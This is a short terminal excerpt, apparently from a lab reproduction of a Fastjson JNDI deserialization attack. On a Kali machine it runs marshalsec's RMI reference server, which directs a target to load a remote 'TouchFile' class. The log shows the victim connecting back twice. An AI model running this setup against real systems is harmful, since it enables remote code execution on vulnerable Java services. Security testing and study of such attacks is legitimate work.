 ┌──(root㉿kali)-[~/fastjson]
└─# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://172.16.17.140:80/#TouchFile" 9999
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 9999
Have connection from /172.16.17.1:54861
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http://172.16.17.140:80/TouchFile.class
Closing connection
Have connection from /172.16.17.1:54866
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http://172.16.17.140:80/TouchFile.class
Closing connection